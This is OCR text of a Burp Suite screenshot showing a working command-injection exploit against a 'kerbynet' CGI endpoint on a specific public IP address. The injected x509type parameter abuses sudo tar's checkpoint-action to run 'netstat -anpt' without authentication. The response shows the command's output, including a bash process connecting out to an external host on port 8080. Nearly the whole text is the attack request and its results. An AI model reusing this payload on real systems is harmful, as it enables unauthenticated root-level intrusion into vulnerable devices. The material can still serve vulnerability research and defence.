 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://61.139.2.100 HTTP/1
Request
Pretty Raw Hex \n
1 GET http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&
Section=NoAuthREQ&User=&x509type=
%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--che
ckpoint=1%20--checkpoint-action=exec=%27netstat+-anpt%27%0A
%27 HTTP/1.1
2 Host: 61.139.2.100
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-cache, must-revalidate
4 Content-Type: text/html; charset=ISO-8859-1
5 Date: Mon, 14 Apr 2025 04:54:02 GMT
6 Pragma: no-cache
7 Server: Apache
8 Content-Length: 7693
9
10 Active Internet connections (servers and established)
11 Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
12 tcp 0 0 0.0.0.0:749 0.0.0.0:* LISTEN 10565/kadmind
13 tcp 0 0 192.168.142.142:53 0.0.0.0:* LISTEN 7807/named
14 tcp 0 0 192.168.250.254:53 0.0.0.0:* LISTEN 7807/named
15 tcp 0 0 61.139.2.100:53 0.0.0.0:* LISTEN 7807/named
16 tcp 0 0 192.168.141.142:53 0.0.0.0:* LISTEN 7807/named
17 tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN 7807/named
18 tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN 7807/named
19 tcp 0 0 127.0.0.1:389 0.0.0.0:* LISTEN 7674/slapd
20 tcp 0 0 127.0.0.1:59632 127.0.0.1:389 ESTABLISHED 7807/named
21 tcp 0 0 127.0.0.1:389 127.0.0.1:59624 ESTABLISHED 7674/slapd
22 tcp 0 0 127.0.0.1:389 127.0.0.1:59628 ESTABLISHED 7674/slapd
23 tcp 0 0 127.0.0.1:59624 127.0.0.1:389 ESTABLISHED 7807/named
24 tcp 0 0 127.0.0.1:389 127.0.0.1:59690 TIME_WAIT -
25 tcp 0 0 127.0.0.1:389 127.0.0.1:59626 ESTABLISHED 7674/slapd
26 tcp 0 0 127.0.0.1:59636 127.0.0.1:389 ESTABLISHED 7807/named
27 tcp 0 0 127.0.0.1:59626 127.0.0.1:389 ESTABLISHED 7807/named
28 tcp 0 0 127.0.0.1:59628 127.0.0.1:389 ESTABLISHED 7807/named
29 tcp 0 1 61.139.2.100:53140 202.115.89.103:8080 SYN_SENT 10486/bash
30 tcp 0 0 127.0.0.1:389 127.0.0.1:59630 ESTABLISHED 7674/slapd
31 tcp 0 0 127.0.0.1:59630 127.0.0.1:389 ESTABLISHED 7807/named
32 tcp 0 0 127.0.0.1:389 127.0.0.1:59632 ESTABLISHED 7674/slapd
33 tcp 0 0 127.0.0.1:389 127.0.0.1:59636 ESTABLISHED 7674/slapd
34 tcp 0 0 :::80 :::* LISTEN 11133/httpd
35 tcp 0 0 :::53 :::* LISTEN 7807/named
36 tcp 0 0 :::443 :::* LISTEN 11133/httpd
37 tcp 0 0 ::ffff:61.139.2.100:80 ::ffff:61.139.2.1:8340 ESTABLISHED 12030/httpd
38 tcp 0 0 ::ffff:61.139.2.100:80 ::ffff:61.139.2.1:8338 TIME_WAIT -
39 tcp 0 0 ::ffff:61.139.2.100:80 ::ffff:61.139.2.1:8323 TIME_WAIT -
40 Active Internet connections (servers and established)
41 Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
42 tcp 0 0 0.0.0.0:749 0.0.0.0:* LISTEN 10565/kadmind
43 tcp 0 0 192.168.142.142:53 0.0.0.0:* LISTEN 7807/named
44 tcp 0 0 192.168.250.254:53 0.0.0.0:* LISTEN 7807/named
45 tcp 0 0 61.139.2.100:53 0.0.0.0:* LISTEN 7807/named
46 tcp 0 0 192.168.141.142:53 0.0.0.0:* LISTEN 7807/named
47 tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN 7807/named
48 tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN 7807/named
49 tcp 0 0 127.0.0.1:389 0.0.0.0:* LISTEN 7674/slapd
50 tcp 0 0 127.0.0.1:59632 127.0.0.1:389 ESTABLISHED 7807/named
51 tcp 0 0 127.0.0.1:389 127.0.0.1:59624 ESTABLISHED 7674/slapd
52 tcp 0 0 127.0.0.1:389 127.0.0.1:59628 ESTABLISHED 7674/slapd
53 tcp 0 0 127.0.0.1:59624 127.0.0.1:389 ESTABLISHED 7807/named
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 7,911 bytes | 65 millis
Event log (2) All issues (1) Memory: 193.9MB